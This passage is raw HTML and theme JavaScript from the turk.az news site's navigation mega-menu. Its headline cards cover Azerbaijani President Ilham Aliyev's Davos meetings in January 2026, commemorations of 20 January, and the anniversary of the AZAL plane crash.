block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2212";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Kos-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb">Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1406";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
